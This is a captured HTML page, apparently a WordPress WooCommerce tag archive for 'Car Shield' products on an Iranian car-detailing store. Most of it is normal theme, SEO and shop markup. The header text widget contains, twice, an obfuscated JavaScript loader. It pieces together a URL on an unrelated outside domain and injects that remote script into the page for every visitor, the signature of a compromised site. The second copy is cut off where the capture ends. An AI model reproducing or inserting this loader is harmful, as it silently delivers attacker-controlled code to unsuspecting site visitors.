

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.detailingmarket.ir/product-tag/%DA%A9%D8%A7%D8%B1%D8%B4%DB%8C%D9%84%D8%AF/
body_size: 44875
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.detailingmarket.ir/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.13 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کارشیلد Archives - دیتیلینگ مارکت ایران</title><link rel="stylesheet" href="https://www.detailingmarket.ir/wp-content/cache/min/1/12e4ac51b564fe0fd4d31a14335b6be1.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://www.detailingmarket.ir/product-tag/کارشیلد/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کارشیلد Archives" />
	<meta property="og:url" content="https://www.detailingmarket.ir/product-tag/کارشیلد/" />
	<meta property="og:site_name" content="دیتیلینگ مارکت ایران" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/","url":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/","name":"کارشیلد Archives - دیتیلینگ مارکت ایران","isPartOf":{"@id":"https://www.detailingmarket.ir/#website"},"primaryImageOfPage":{"@id":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/#primaryimage"},"image":{"@id":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/#primaryimage"},"thumbnailUrl":"https://www.detailingmarket.ir/wp-content/uploads/2023/05/38.png","breadcrumb":{"@id":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/#primaryimage","url":"https://www.detailingmarket.ir/wp-content/uploads/2023/05/38.png","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2023/05/38.png","width":800,"height":800},{"@type":"BreadcrumbList","@id":"https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.detailingmarket.ir/"},{"@type":"ListItem","position":2,"name":"کارشیلد"}]},{"@type":"WebSite","@id":"https://www.detailingmarket.ir/#website","url":"https://www.detailingmarket.ir/","name":"دیتیلینگ مارکت ایران","description":"پولیش و تجهیزات دیتیلینگ خودرو","publisher":{"@id":"https://www.detailingmarket.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.detailingmarket.ir/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.detailingmarket.ir/#organization","name":"دیتیلینگ مارکت ایران","url":"https://www.detailingmarket.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.detailingmarket.ir/#/schema/logo/image/","url":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","contentUrl":"https://www.detailingmarket.ir/wp-content/uploads/2022/12/detailingmarket.ir-small-scaled.jpg","width":2560,"height":1246,"caption":"دیتیلینگ مارکت ایران"},"image":{"@id":"https://www.detailingmarket.ir/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک" href="https://www.detailingmarket.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="دیتیلینگ مارکت ایران &raquo; خوراک دیدگاه‌ها" href="https://www.detailingmarket.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک دیتیلینگ مارکت ایران &raquo; کارشیلد برچسب" href="https://www.detailingmarket.ir/product-tag/%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>


<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
/*# sourceURL=digits-style-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>





















































































<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https://www.detailingmarket.ir/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.0.6" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.detailingmarket.ir/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.0.6" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://www.detailingmarket.ir/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.detailingmarket.ir/wp-json/wp/v2/product_tag/2707" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.detailingmarket.ir/xmlrpc.php?rsd" />
<script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script>					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.outofstock .woocommerce-Price-amount{
	display:none !important;
}
.main-page-wrapper
{
	min-height: 70vh;
}
.website-wrapper
{
	background-color: #f6f6f6;
	
}
.woodmart-archive-shop .main-page-wrapper
{
	margin-bottom:100px;
}

@media (min-width: 1025px)
{

.wd-btn-arrow
{
	visibility: initial;
	    opacity: 1;
	top:44%;
}
.wd-btn-arrow[class*="prev"]
{
	    transform: inherit;
	right:5px !important;
	    color: #a8a8a8;
	
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 8px 0 0 8px;
    height: 79px;
    z-index: 100;
    background-color: white;
}
.wd-btn-arrow[class*="prev"]:hover,.wd-carousel-spacing-10 .owl-nav>div[class*="next"]:hover
{
	color:black;
}
.flickity-button
	{
		color:white;
	}


.wd-carousel-spacing-10 .owl-nav>div[class*="next"]
{
	 transform: inherit;
	left:6px !important;
	    color: #a8a8a8;
	z-index:2000;
    -webkit-box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    box-shadow: -1.5px 0 4px 0 rgb(0 0 0 / 15%);
    border-radius: 0px 8px 8px 0px;
    height: 79px;
    z-index: 100;
    background-color: white;
}




	
}


.pagin-style-1 .flickity-page-dots li.is-selected,.pagin-style-1 .flickity-page-dots li,.pagin-style-1 .flickity-page-dots li:not(.is-selected):hover
{
	    border: 2px solid #fff;
}
.pagin-style-1 .flickity-page-dots li.is-selected
{
	background-color: #fff;
    border-color: #fff;
}

.wd-timer
{
	direction:ltr;
}
.product-image-summary .wd-product-countdown
{
	direction:ltr;
	text-align:right;
}
.whb-color-dark:not(.whb-with-bg)
{
	    -webkit-box-shadow: rgb(0 0 0 / 4%) 0 7px 8px 0;
}
input::placeholder {
    text-align: right !important;
}
[class*="wd-header-search-form"] input[type='text']
{
	border: 0px solid #e0e0e0;
    background-color: #f0f0f1;
}
.category-grid-item .hover-mask
{
	padding:0px;
}
.category-grid-item .wd-entities-title
{
	font-size:12px;
}
.category-grid-item .more-products>a
{
	font-size:11px;
}
#shop-carousel .carousel-item
{
	background-color:white;
}
.footer-sidebar
{
	padding-top: 0px;
}
.wd-sub-menu li a
{
	font-family:iranyekan !important;
}		</style>
		<style>
		
		</style>			<style id="wd-style-header_723321-css" data-type="wd-style-header_723321">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(130, 183, 53, 1);
}

.whb-duljtjrl87kj7pmuut6b .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="rtl archive tax-product_tag term-2707 wp-custom-logo wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on elementor-default elementor-kit-6611">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_723321 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-61qbocnh2ezx7e7al7jd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25b4%25db%258c%25d9%2584%25d8%25af-car-shield-2%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25b4%25db%258c%25d9%2584%25d8%25af-car-shield-2%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div id="" class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-nugd58vqvv5sdr3bc5dd color-scheme-light text-center">
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="mailto:?subject=%20این% 20 را بررسی کنیدhttps://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" target="_blank" class=" wd-social-icon social-email" aria-label="پیوند اجتماعی ایمیل">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25b4%25db%258c%25d9%2584%25d8%25af-car-shield-2%2F" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fwww.detailingmarket.ir%2Fproduct%2F%25d8%25af%25d8%25b3%25d8%25aa%25da%25af%25d8%25a7%25d9%2587-%25d9%25be%25d9%2588%25d9%2584%25db%258c%25d8%25b4-%25d8%25a7%25d9%2588%25d8%25b1%25d8%25a8%25db%258c%25d8%25aa%25d8%25a7%25d9%2584-%25da%25a9%25d8%25a7%25d8%25b1%25d8%25b4%25db%258c%25d9%2584%25d8%25af-car-shield-2%2F" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="لینک شبکه اجتماعی WhatsApp">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.detailingmarket.ir/product/%d8%af%d8%b3%d8%aa%da%af%d8%a7%d9%87-%d9%be%d9%88%d9%84%db%8c%d8%b4-%d8%a7%d9%88%d8%b1%d8%a8%db%8c%d8%aa%d8%a7%d9%84-%da%a9%d8%a7%d8%b1%d8%b4%db%8c%d9%84%d8%af-car-shield-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="پیوند تلگرام">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		
<div class="wd-header-text reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return 